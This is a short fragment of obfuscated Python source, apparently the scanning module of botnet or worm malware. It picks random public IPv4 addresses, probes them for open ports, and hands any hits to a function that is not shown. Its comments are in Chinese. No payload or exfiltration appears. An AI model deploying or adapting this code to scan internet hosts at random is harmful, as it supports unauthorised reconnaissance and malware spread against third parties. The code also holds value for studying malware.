 def aFVEAbon(self):
    QYaqSMbNwiIV = [10,127,169,172,192,233,234]
    bOIWxKOcfoGc = random.randrange(1,256)
    while bOIWxKOcfoGc in QYaqSMbNwiIV:
        bOIWxKOcfoGc = random.randrange(1,256)
    ip = ".".join([str(bOIWxKOcfoGc),str(random.randrange(1,256)),
    str(random.randrange(1,256)),str(random.randrange(1,256))])
    return ip
def AmDhbYJZDHhT(self):
    while True:
        while self.scannerenabled==0:
            time.sleep(1)
        NHFNgufy = self.aFVEAbon()#IP随机生成
        self.scanips.append(NHFNgufy)
        for QnnzvfZd in NcUoZEvoC:  #遍历端口
            try:
                s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
                s.settimeout(0.5)
                s.connect((NHFNgufy, QnnzvfZd))
                s.close()
                self.ZmpLgJgvaIeC(NHFNgufy, QnnzvfZd)
            except:
                pass